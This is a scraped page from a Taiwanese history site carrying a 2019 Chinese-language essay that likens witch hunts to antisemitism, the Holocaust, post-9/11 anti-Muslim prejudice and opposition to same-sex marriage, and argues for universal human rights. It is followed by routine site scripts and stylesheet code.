<figcaption>《威尼斯商人》中的猶太商人們是被社會唾棄的一群人（<a href="https://www.imdb.com/title/tt0379889/mediaviewer/rm2828245248">Source</a>）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>另一個例子是，由於猶太人有所謂的潔淨條例，必須要常保衛生跟乾淨，也因此在過去醫療較不發達的時代，猶太人比較不會生病，但是相對而言比較沒那麼乾淨因而生病的基督徒，卻把罪怪在猶太人身上，認為他們就是引起疾病的元兇！</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>到了啟蒙思想開放的近代後，由於追求人人自由平等，猶太人解放了，享有公民權、平等權、居住權等等，加上現代資本主義的發展，本就從商的猶太人更因此得以迅速發展，擁有新職業、居住在都市，讓基督徒們有種「猶太人正在擴張」的心理。隨著自然科學的發展，透過人類學、自然學、遺傳學等等，人們開始會分析一個種族的好壞，而猶太種族被視為是血統低等劣質、「污染性強」的種族。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>在納粹德國政府制度下，猶太人被歸類在無生存價值的人（還包含同性戀、傷殘者、遺傳疾病等人），不值得浪費國家資源在他們身上，因此會被政府隔絕、強制絕育甚至還要強制安樂死，而猶太人則是被更極端的對待，那就是集中營的出現，至此，歐洲從「仇猶」走向「滅猶」，他們要的是猶太人從此消失在這個世界上。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>猶太人大屠殺之所以會發生，除了因政府的煽動，更因為歐洲長期存在的反猶思想，所以當政府來問你家附近有沒有猶太人時，即使知道那是要送他們去集中營，你仍會不猶豫地把猶太人供出去，甚至對於猶太人可以被消滅這件事，感到興奮，因為在他們眼裡，猶太人本就不該存在於世界上。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":73136,"align":"center"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-73136" src="https://storystudio.tw/storage/upload/article/1280px-Einsatzgruppe_shooting.jpg"></div>

<figcaption>在集中營裡集體被屠殺的猶太人們（Source：Wikipedia）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>那麼現代獵巫和猶太人的共通點在哪呢？他們都是被社會討厭的人，都是人們在遇到挫折、天災人禍等等事時需要一個發洩的「代罪羔羊」，是歷史的悲劇，更何況我們甚至連「女巫」是否真的存在都不知道。回到現代來看，我們生活的世代沒裡也有所謂的「獵巫」嗎？</p><br><!-- /wp:paragraph --><!-- wp:heading {"align":"center"} --><h2 id="article-anchor-1" style="text-align:center"><strong>現代的反穆斯林</strong></h2><!-- /wp:heading --><!-- wp:paragraph --><p>有關於現代獵巫還可以舉的例子就是 2010 年的真人真事改編的印度電影《我的名字叫可汗》。故事講述美國在 911 事件過後，社會瀰漫著「反穆斯林」的現象。里茲瓦可汗（Rizwan Khan）是個穆斯林，因緣際會下認識信仰印度教的單親母親曼迪婭（Mandira），兩人結為連理，而曼迪婭的兒子因此冠上可汗（Khan）的姓氏。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>看似幸福美滿的家庭，卻在 911 事件發生後遭遇劇變，一直以來兒子在學校都和同學處得很好，但是恐怖攻擊發生後，他遭受種族歧視、霸凌，最後甚至被同學毆打致死。曼迪婭傷心欲絕，更把怒氣遷到里茲瓦身上，因為正是Khan可汗這個姓氏，害死了兒子。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>里茲瓦被趕出家門後，希望能親自面見美國總統，希望美國能正視穆斯林的處境，當他終於見到總統時，用最真誠的態度說：「我的名字叫可汗，我不是恐怖份子。」</p><br><!-- /wp:paragraph --><!-- wp:image {"id":73138,"align":"center"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-73138" src="https://storystudio.tw/storage/upload/article/MV5BMTM3MDE4NDc4Ml5BMl5BanBnXkFtZTcwODg5MzcxMw@@._V1_SX1500_CR001500999_AL_.jpg"></div>

<figcaption>《我的名字叫可汗》劇照（<a href="https://www.imdb.com/title/tt1188996/mediaviewer/rm178163456">Source</a>）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>而不只是里茲瓦有這樣的經歷，當時整個美國社會乃至全世界都在撻伐穆斯林，將之一概而論為恐怖份子，使得穆斯林在世界上屢受打擊、歧視，這是不是就很像過去歐洲的「獵巫」時代呢？</p><br><!-- /wp:paragraph --><!-- wp:heading {"align":"center"} --><h2 id="article-anchor-2" style="text-align:center"><strong>人權價值的追求</strong></h2><!-- /wp:heading --><!-- wp:paragraph {"align":"justify"} --><p style="text-align:justify">人們在面對不幸時，總要一個能發洩的對象，就像歷史上的女巫和猶太人，有了替罪羔羊，彷彿心裡就能好過一些，這也的確是人之常情，然而，這並非給了我們侵害人權的藉口。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>1776 年的《美國獨立宣言》中提到「造物者創造了平等的個人，並賦予他們若干不可剝奪的權利，其中包括生命權、自由權和追求幸福的權利」。1789 年法國大革命的《人權宣言》中提到「自由、財產、安全和反抗壓迫是天賦不可剝奪的人權。」在此之後，我們現在享受的人權概念才越來越引起討論。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>2018 年 11 月 24 日的臺灣舉行了幾項全球矚目的公投，其中關於「同婚議題」上的討論更是掀起一番風雨。支持同婚者則主張「別人結婚，干你屁事」、同性戀也是「人」，有追求婚姻自由的權利，然而，反對同婚者認為同性戀會是社會亂源、會造成家庭沒落、使得社會性開放等等問題，將社會問題怪罪於同性戀結婚，一時之間臺灣彷彿也陷入了「獵巫」時代。</p><br><!-- /wp:paragraph --><!-- wp:image {"id":73139,"align":"center"} --><div class="wp-block-image">
<figure class="aligncenter">
<div style="text-align:center"><img alt="" class="wp-image-73139" src="https://storystudio.tw/storage/upload/article/34742512643_4654f92da9_b.jpg"></div>

<figcaption>代表LGBT的彩虹旗（Source：<a href="https://www.flickr.com/photos/swedennewyork/34742512643/in/[base64]">swedennewyork@Flickr</a>）</figcaption>
</figure>
</div><!-- /wp:image --><!-- wp:paragraph --><p>事實上，不論同性戀、或異性戀，不管弱勢還是強勢、不分是男是女、或什麼膚色，每個人的人權都一樣重要。臺灣女權運動的先鋒呂秀蓮曾說：「女性運動也是男性運動，因為這背後追求的就是人權，如此而已」。</p><br><!-- /wp:paragraph --><!-- wp:paragraph --><p>不管是什麼身分的人，都有天生就有的人權，這是任何人都無法抹滅，而正是因為在歷史上，我們已經有太多慘痛的經歷，所以我們更應該守護這得來不易的價值觀，盡全力維護它。</p><p> </p><div class="read-more"><strong><a href="https://www.facebook.com/ntpuhistoryperformance">本文與北大歷史公演合作刊載</a></strong></div><!-- /wp:paragraph --><!-- wp:preformatted --><!-- /wp:preformatted --><!-- wp:spacer {"height":31} --><!-- /wp:spacer --><!-- wp:preformatted --><div class="read-more">
<div style="text-align:center"><img alt="" class="wp-image-72974" src="https://storystudio.tw/storage/upload/article/%E6%B5%B7%E5%A0%B1%E5%AE%8C%E6%95%B4%E6%AA%94.jpg"></div>
<strong><a href="https://www.facebook.com/ntpuhistoryperformance">第五屆北大歷史公演《VeritaRing真知環》</a></strong><br>
<strong>將在2019年5月11日（六）於新北市客家文化園區演出</strong><br>
<strong>下午場：13:00進場 13:30開演</strong><br>
<strong>晚上場：18:00進場 18:30開演</strong><br>
<strong>歡迎各位蒞臨觀賞！</strong><br>
<br>
<strong>免費索票表單：<a href="http://bit.ly/2Di3f07">http://bit.ly/2Di3f07</a></strong><br>
 </div><div class="materials">
<div class="title">參考資料</div>

<ol>
	<li>伍碧雯教授納粹德國課程內容</li>
</ol>
</div><!-- /wp:paragraph -->

                </div>
                <div class="area3">
                    <div class="title">文章資訊</div>

                                            <div class="name">
                            <span class="small">作者</span>
                            <span>
                                <a href="member/anlin860711/articles">林彥伶</a>
                            </span>
                        </div>
                    
                    
                                        <div class="date">
                        <span class="small">刊登日期</span>
                        <span>2019-05-05</span>
                    </div>
                    <hr>
                    <div class="cat">
                        <span class="small">文章分類</span>
                        <span><a href="class/2">故事</a></span>
                    </div>
                    <div class="label">
                        <span class="small">標籤</span>
                        <span class="label">
                                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">德國</a>
                                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">美國</a>
                                                    <a href="./tag/20%E4%B8%96%E7%B4%80">20世紀</a>
                                                    <a href="./tag/21%E4%B8%96%E7%B4%80">21世紀</a>
                                                </span>
                    </div>
                </div>
            </div>

                        <div class="article-topic">
                <div class="title">收錄專題</div>
                <a href="featurette/hunting-witch">
                    <div class="topic-box">
                        <div class="text-wrapper">
                            <div class="topic-title">獵巫</div>
                            <div class="des"></div>
                            <div class="link">進入專題</div>
                        </div>
                        <div class="img-wrapper">
                            <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/coverPhoto_20211224163603_SiN.jpg">
                        </div>
                    </div>
                </a>
            </div>
            
            <section class="section">
				<div class="subscribe-cover">
					<img class="lazy" data-src="https://storystudio.tw/storage/upload/article/photo_20241126180154_EKI.png">
					<div class="link-wrapper">
	                    <a href="https://storystudio.tw/subscribe" target="" >
	                        <div class="link">行動支持</div>
	                    </a>
	                </div>
				</div>
			</section>

            <div class="related">
                <div class="title">相關故事</div>
                <div class="article-label">
                                    <a href="./tag/%E5%BE%B7%E5%9C%8B">#德國</a>
                                    <a href="./tag/%E7%BE%8E%E5%9C%8B">#美國</a>
                                    <a href="./tag/20%E4%B8%96%E7%B4%80">#20世紀</a>
                                    <a href="./tag/21%E4%B8%96%E7%B4%80">#21世紀</a>
                                </div>
                <div class="article-list-wrapper">
                                    <div class="list">
                        <a href="article/gushi/sergeant-stubby">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/圖片-1-439.png">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-05-31</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">牠被收養、上戰場、被升為中士──美軍的第一隻軍犬Stubby</div>
                                <div class="author">神奇海獅</div>
                                <div class="des">Stubby 待得不是普通的戰場，而是整個一次世界大戰西線最知名、最慘烈的戰役之一。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/social-thoughts-in-the-1920s-02">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/2019/04/54350975_2314579535489489_1696613176860213248_n-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2019-04-18</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">咆哮年代的眾生相：1920 年代的社會思潮（下）</div>
                                <div class="author">神奇海獅</div>
                                <div class="des">1920 年代初期，整個歐美世界瀰漫著一股文明終結的末日氛圍。</div>
                            </div>
                        </a>
                    </div>
                                    <div class="list">
                        <a href="article/gushi/the-speech-of-adolf-hitler">
                            <div class="img-wrapper">
                                <img class="lazy" data-src="https://storystudio.tw/storage/upload/article/圖1-2-1.jpg">
                            </div>
                            <div class="text-wrapper">
                                <div class="date">
                                    <span>2017-06-25</span>
                                                                            <span class="label">故事</span>
                                                                                                        </div>
                                <div class="title">希特勒當年席捲全國的演說，究竟有什麼煽惑人心的吸引力？</div>
                                <div class="author">神奇海獅</div>
                                <div class="des">根據希特勒自己的敘述，納粹黨的集會通常是在晚上，為了是讓他們顯得更加重要</div>
                            </div>
                        </a>
                    </div>
                                </div>
            </div>

            
        </section>
    </div>

        <div class="bottom-info" style="background-color: #000000 ;background-image:url();">
        <div class="toggle-btn"></div>
        <div class="inner">
            <div class="text">
                <div class="title">號外📣歡迎訂閱故事電子報 .ᐟ‪‪.ᐟ </div>
                <div class="des">從大時代到小人物、熱話題到冷知識，故事電子報📬陪你認識過去、想像未來！</div>
            </div>
            <div class="btn-wrapper">
                <a href="http://eepurl.com/gHT6Wv" target="_blank">
                    <div class="btn">免費訂閱</div>
                </a>
            </div>
        </div>
    </div>

    <div class="top-btn">
        <a href="subscribe" class="top-link">訂閱支持</a>
    </div>

    <div class="footer">
        <div class="inner">
            <div class="top">
                <div class="area1">
                    <img class="lazy logo" data-src="assets/images/logo2.svg">
                    <div class="text">
                        認識過去，想像未來<br class="onlyl"><span class="onlym">，</span>描繪世界的輪廓
                    </div>
                    <div class="media">
                        <a href="https://www.facebook.com/gushi.tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-fb.png">
                        </a>
                        <a href="https://www.instagram.com/gushi.tw/" target="_blank">
                            <img class="lazy" data-src="assets/images/media-ig.png">
                        </a>
                        <a href="https://www.plurk.com/gushi_tw" target="_blank">
                            <img class="lazy" data-src="assets/images/media-p.png">
                        </a>
                        <a href="https://twitter.com/GushiTw" target="_blank">
                            <img class="lazy" data-src="assets/images/twitter.png">
                        </a>
                        <a href="https://www.youtube.com/channel/UCjzvbmgnDThBvppKFutlqag" target="_blank">
                            <img class="lazy" data-src="assets/images/media-yt.png">
                        </a>
                    </div>
                </div>
                <div class="area2">
                    <ul class="nav">
                                            <li>
                            <div class="cat">關於我們</div>
                                                            <div>
                                    <a href="about" target="_blank">認識故事</a>
                                </div>
                                                            <div>
                                    <a href="https://docs.google.com/presentation/d/1mTG1VYXkMVElaTkYL7an-nLUn-wIjHP8DX10NIpkRJE" target="_blank">商業合作</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/write-for-us" target="_blank">成為作者</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/page/recruit" target="_self">加入團隊</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">訂閱</div>
                                                            <div>
                                    <a href="https://storystudio.tw/premium" target="_blank">會員專區</a>
                                </div>
                                                            <div>
                                    <a href="/cdn-cgi/l/email-protection#e5888088878097968d8c95a596918a979c969190818c8acb9192" target="_blank">會員客服</a>
                                </div>
                                                    </li>
                                            <li>
                            <div class="cat">頻道</div>
                                                            <div>
                                    <a href="https://open.spotify.com/show/4qubNhqZS7YKB35GD61Rn6?si=b82252aeb98f4a6d" target="_blank">有故事要說Podcast</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/2" target="_blank">故事</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/3" target="_blank">說書</a>
                                </div>
                                                            <div>
                                    <a href="https://storystudio.tw/class/4" target="_blank">副刊</a>
                                </div>
                                                    </li>
                                        </ul>
                </div>
            </div>
            <div class="bottom">
                <div class="area1">
                    <div class="text">
                        <a href="policy">版權聲明與轉載規範</a><br>
                        授權與合作：<a href="/cdn-cgi/l/email-protection#88ebe7e6fce9ebfcc8fbfce7faf1fbfcfdece1e7a6fcff"><span class="__cf_email__" data-cfemail="9bf8f4f5effaf8efdbe8eff4e9e2e8efeefff2f4b5efec">[email&#160;protected]</span></a><br>
                        投稿文章：<a href="/cdn-cgi/l/email-protection#b4d3c1c7dcddf4c7c0dbc6cdc7c0c1d0dddb9ac0c3"><span class="__cf_email__" data-cfemail="2f485a5c47466f5c5b405d565c5b5a4b4640015b58">[email&#160;protected]</span></a><br><br>
                        StoryStudio Inc. All Rights Reserved.
                    </div>
                </div>
                <div class="area2">
                    <div class="subscribe">
                        <a href="http://eepurl.com/gHT6Wv" target="_blank">
                            <div class="link light">
                                用故事讓你知曉世界大事
                                <div>訂閱電子報</div>
                            </div>
                        </a>
                        <a href="subscribe">
                            <div class="link">
                                幫助故事創作更多好故事
                                <div>贊助支持</div>
                            </div>
                        </a>
                    </div>
                </div>
            </div>
        </div>
    </div>

        
    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="assets/js/jquery-2.1.4.min.js"></script>
	<script src="assets/js/flickity.pkgd.js"></script>
	<script src="assets/js/flickity-fade.js"></script>
	<script src="assets/js/glider.min.js"></script>
	<script src="assets/js/jquery-ui.min.js"></script>
	<script src="assets/js/jquery.lazy.min.js"></script>
	<script src="assets/js/jquery.fancybox.min.js"></script>
	<script src="assets/js/masonry.pkgd.min.js"></script>
	<script src="assets/js/main.js"></script>

    <script>
        $.ajaxSetup({
            headers: {
                'X-CSRF-NAME': 'csrf697ea897937d3',
                'X-CSRF-VALUE': '844967d7ae1f82927a70582aa0051f78'
            },
            data: {
                'csrf_name': 'csrf697ea897937d3',
                'csrf_value': '844967d7ae1f82927a70582aa0051f78'
            }
        });

        $(function(){
            var hide_footer = 0;
            // 加入購物車
            
                            $('.top-btn').addClass('hide');
                setTimeout(function(){
                    $('.bottom-info').addClass('show');
                },5000);
            
		    $('.bottom-info .toggle-btn').on('click',function(){
		    	$(this).parent().addClass('hide');
                $('.top-btn').removeClass('hide');
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'hide_footer',
                });
		    });


        });
        function order_list_check(){
                                var product = $(".order-list.active").attr('product');
                var url = 'cart/item/' + product;
                var send = true;
                if(product=="custom"){
                    var price = $("#price").val();
                    var url = 'cart/item/' + product +'/'+ price;
                    if(price=="" || price<150){
                        send = false;
                    }
                }
                if (product && send){
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url:url,
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                                                    } else if (response.msg){
                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        console.log(xhr.responseText);
                    });
                }
            }
    </script>
    

    <script>
        $(function(){
            if($('.article-subs-inner').length > 0){
                $('.article-subs-inner .month .price span').html('99');
                $('.article-subs-inner .month .ori').html('新會員首月優惠');

                var monthNprice = parseInt($('.article-subs .month .price>div span').text());
                var seasonNprice = parseInt($('.article-subs .season .price>div span').text());
                var yearNprice = parseInt($('.article-subs .year .price>div span').text());
                var monthOriprice = parseInt($('.article-subs .month .remark').text().replace(/^\D+|\D+$/g, ""));
                var seasonOriprice = parseInt($('.article-subs .season .ori span').text().replace(/^\D+|\D+$/g, ""));
                var yearOriprice = parseInt($('.article-subs .year .ori span').text().replace(/^\D+|\D+$/g, ""));
                var articlePrice = parseInt($('.subs-single .price').text().replace(/^\D+|\D+$/g, ""));

                gtag("event", "view_item", {
                    currency: "TWD",
                    value: monthNprice,
                    items: [{
                        item_name: 'monthly',
                        discount: (monthOriprice - monthNprice),
                        item_category: 'subscribe',
                        price: monthOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: seasonNprice,
                    items: [{
                        item_name: 'quarterly',
                        discount: (seasonOriprice - seasonNprice),
                        item_category: 'subscribe',
                        price: seasonOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: yearNprice,
                    items: [{
                        item_name: 'anual',
                        discount: (yearOriprice - yearNprice),
                        item_category: 'subscribe',
                        price: yearOriprice,
                        quantity: 1
                    }]
                });
                gtag("event", "view_item", {
                    currency: "TWD",
                    value: articlePrice,
                    items: [{
                        item_name: '獵巫時代已經離我們遠去了嗎？談談世界各地的「女巫」們',
                        discount: 0,
                        item_category: 'article',
                        price: articlePrice,
                        quantity: 1
                    }]
                });
            }

            var lastScrollTop = 0;

			$(window).scroll(function() {
				var wintop = $(window).scrollTop(),
					docheight = $('.article-wrapper>.content').height() + $('.article-wrapper>.content').offset().top,
					winheight = $(window).height();
			    var totalScroll = (wintop/(docheight-winheight))*100;
			    $(".progressbar").css("width",totalScroll+"%");

			    var st = $(this).scrollTop();
				// if (st > lastScrollTop){
				// 	$('.header').removeClass('down');
				// }else if(st == lastScrollTop){
				// }else {
				// 	$('.header').addClass('down');
				// }

				if(wintop < 60){
					$('.header').addClass('down');
				}
				lastScrollTop = st;
			});

			$('.article-wrapper .fixed .fav').on('click',function(){
				$(this).siblings('.btn-list').fadeOut();
				$(this).next('.btn-list').fadeToggle();
			});
			$('body').on('click',function(){
				$('.article-wrapper .fixed .btn-list').fadeOut();
			});
			$('.article-wrapper .btn-wrapper').on('click',function(e){
				e.stopPropagation();
			});

			$('.article-wrapper .top').on('click',function(){
				$('html, body').animate({
					scrollTop: 0
				},600);
			});

			$('.content a[href*="#"]:not([href="#"])').click(function() {
                if($('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top > $(window).scrollTop()){
    				$('html,body').animate({
    					scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 20
    				},600);
                }else{
                    $('html,body').animate({
                        scrollTop: $('[name="' + $.attr(this, 'href').substr(1) + '"]').offset().top - 80
                    },600);
                }
				return false;
			});

			$('.content a:not(.article-subs a)').click(function(){
				var anchor = $(this).attr('name');
				$('html,body').animate({
					scrollTop: $('.content a[href="#'+ anchor +'"]').offset().top - 65
				},600);
			});

            $('.anchor a[href*="#"]:not([href="#"])').click(function() {
                if($('[id="' + this.hash.substr(1) + '"]').length > 0){
                    if($('[id="' + this.hash.substr(1) + '"]').offset().top > $(window).scrollTop()){
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 20
                        },600);
                    }else{
                        $('html,body').animate({
                            scrollTop: $('[id="' + this.hash.substr(1) + '"]').offset().top - 80
                        },600);
                    }
                }else{
                    if($('.article-subs').length > 0){
                        $('html,body').animate({
                            scrollTop: $('.article-subs').offset().top - 20
                        },600);
                    }
                }

                return false;
            });

			var isMobile = false;

			$(window).scroll(function() {
				if(!isMobile){
					var scroll = $('html,body').scrollTop();
					var fixedBottom = $('.article-wrapper').offset().top + $('.article-wrapper').outerHeight() - $('.article-wrapper .fixed').height() - 30;
					if(scroll > fixedBottom){
						$('.area1').addClass('hide');
					}else{
						$('.area1').removeClass('hide');
					}
				}
			});

			$(window).resize(function() {
				isMobile = $(window).width() < 768;
			});
			$(window).resize();

            $('.bookmark-btn:not(.active)').on('click', function(){
                var btn = $(this);
                var bookmark = $(this).attr('bookmark');

                if (!btn.hasClass('active')){
                    btn.addClass('active');

                    // 收藏文章
                    $.ajax({
                        type: 'POST',
                        dataType: 'json',
                        cache: false,
                        url: 'bookmark/' + bookmark + '/article',
                        data: {
                            'article': '73135'
                        },
                    })
                    .done(function (response) {
                        if (response.result == 'success') {
                            var amount = btn.find('.amount');
                            var num = parseInt(amount.html()) + 1;
                            amount.html(num + '篇文章');
                        } else if (response.msg){
                            btn.removeClass('active');

                            // 錯誤訊息
                            alert(response.msg);
                        }
                    })
                    .fail(function(xhr, ajaxOptions, thrownError) {
                        btn.removeClass('active');
                        console.log(xhr.responseText);
                    });
                }
            });

            $('.subscription').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=subscription";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('#purchase-btn').on('click', function(){
                var product = $(this).attr('product');
                // 加入購物車
                $.ajax({
                    type: 'POST',
                    dataType: 'json',
                    cache: false,
                    url: 'cart/item/' + product,
                    data: {
                        'article_id': '73135'
                    }
                })
                .done(function (response) {
                    if (response.result == 'success') {
                        location.href = "/cart?item=article";
                    } else if (response.msg){
                        // 錯誤訊息
                        alert(response.msg);
                    }
                })
                .fail(function(xhr, ajaxOptions, thrownError) {
                    console.log(xhr.responseText);
                });
            });

            $('video').each(function(){
                var src = $(this).attr('src');
                $(this).attr('src',src + '#t=0.1');
            });

            $('.share.link').on('click',function(){
                $(this).find('.tooltip').fadeIn().delay(1000).fadeOut();
            });
        });
        $(window).on('load',function(){
            if($('.article-wrapper>.content .area3').length > 0){
                $('.article-wrapper>.content .area3').insertAfter('.article-wrapper>.content');
            }
            if($('.area3').nextAll().length > 0){
                $('.area3').nextAll().insertAfter('.article-wrapper');
            }
            $('.article-wrapper>.content table').wrap('<div class="table-responsive"></div>');
        });
        function copyLink(copied){
            var temp = $("<input>");
            $("body").append(temp);
            temp.val(copied).select();
            document.execCommand("copy");
            temp.remove();
        }
    </script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1f51ffa160254037817e5740fb9e5e83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://t.ssp.hinet.net/
body_size: 64
content:
b3c1761d-875b-4b11-85e0-6129b323d1f6!

--- FILE ---
content_type: text/css
request_url: https://storystudio.tw/assets/css/flickity.css
body_size: 1465
content:
/*! Flickity v2.2.2
https://flickity.metafizzy.co
---------------------------------------------- */

.flickity-enabled {
  position: relative;
}

.flickity-enabled:focus { outline: none; }

.flickity-viewport {
  overflow: hidden;
  position: relative;
  height: 100%;
}

.flickity-slider {
  position: absolute;
  width: 100%;
  height: 100%;
}

/* draggable */

.flickity-enabled.is-draggable {
  -webkit-tap-highlight-color: transparent;
  -webkit-user-select: none;
     -moz-user-select: none;
      -ms-user-select: none;
          user-select: none;
}

.flickity-enabled.is-draggable .flickity-viewport {
  cursor: move;
  cursor: -webkit-grab;
  cursor: grab;
}

.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}

/* ---- flickity-button ---- */

.flickity-button {
  position: absolute;
  background: hsla(0, 0%, 100%, 0.75);
  border: none;
  color: #333;
}

.flickity-button:hover {
  background: white;
  cursor: pointer;
}

.flickity-button:focus {
  outline: none;
  box-shadow: 0 0 0 5px #19F;
}

.flickity-button:active {
  opacity: 0.6;
}

.flickity-button:disabled {
  opacity: 0.3;
  cursor: auto;
  /* prevent disabled button from capturing pointer up event. #716 */
  pointer-events: none;
}

.flickity-button-icon {
  fill: currentColor;
}

/* ---- previous/next buttons ---- */

.flickity-prev-next-button {
  top: 50%;
  width: 44px;
  height: 44px;
  border-radius: 50%;
  /* vertically center */
  transition: all 0.3s;
  transform: translateY(-50%);
}

.flickity-prev-next-button.previous { left: 10px; }
.flickity-prev-next-button.next { right: 10px; }

.index-carousel .flickity-prev-next-button{
  opacity: 0;
}
.index-carousel .flickity-prev-next-button.previous{ 
  left: calc(31% + 30px); 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.index-carousel .flickity-prev-next-button.next { 
  right: 30px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.index-carousel .flickity-prev-next-button.next:hover {
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.weekly-carousel .flickity-prev-next-button.previous{
  left: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/prev-week.png);
  background-size: cover;
  border-radius: 0;
}
.weekly-carousel .flickity-prev-next-button.next{
  right: -96px;
  width: 39px;
  height: 75px;
  background: url(../images/next-week.png);
  background-size: cover;
  border-radius: 0;
}
.topic-carousel .flickity-prev-next-button.previous{
  left: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-prev.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-right: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button.next{
  right: 0px;
  width: 57px;
  height: 100%;
  background: url(../images/green-next.svg) center no-repeat;
  background-size: 30px;
  background-color: #EEECE5;
  border-radius: 0;
  border-left: #00895D solid 1px;
}
.topic-carousel .flickity-prev-next-button:disabled{
  opacity: 1;
  background-image: url(../images/line-v.svg);
  background-size: 1px;
}
.editor-carousel .flickity-prev-next-button.previous{
  left: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-prev.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.editor-carousel .flickity-prev-next-button.next{
  right: 85px;
  width: 39px;
  height: 12px;
  background: url(../images/white-next.svg) center no-repeat;
  background-size: 39px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.previous{
  left: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-prev-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next{
  right: 10px;
  width: 60px;
  height: 60px;
  background: url(../images/border-next-green.svg) center no-repeat;
  background-size: 58px;
  border-radius: 0;
}
.author-carousel .flickity-prev-next-button.next:hover{
  background: url(../images/next-bg-arrow-white-hover.svg);
}
.author-carousel .flickity-prev-next-button.previous:hover{
  background: url(../images/prev-bg-arrow-white-hover.svg);
}
.cover-carousel .flickity-prev-next-button.previous{ 
  left: 10px; 
  width: 54px;
  height: 54px;
  background: url(../images/prev-bg-arrow-white.svg);
}
.cover-carousel .flickity-prev-next-button.next { 
  right: 10px;
  width: 54px;
  height: 54px;
  background: url(../images/next-bg-arrow-white.svg);
}
.sdgs-carousel .flickity-prev-next-button{
  top: -32px;
  width: 54px;
  height: 54px;
}
.sdgs-carousel .flickity-prev-next-button.next{
  right: 80px;
  background-image: url(../images/blue-arrow-next.svg);
}
.sdgs-carousel .flickity-prev-next-button.previous{
  left: initial;
  right: 150px;
  background-image: url(../images/blue-arrow-prev.svg);
}
/* right to left */
.flickity-rtl .flickity-prev-next-button.previous {
  left: auto;
  right: 10px;
}
.flickity-rtl .flickity-prev-next-button.next {
  right: auto;
  left: 10px;
}

.flickity-prev-next-button .flickity-button-icon {
  position: absolute;
  left: 20%;
  top: 20%;
  width: 60%;
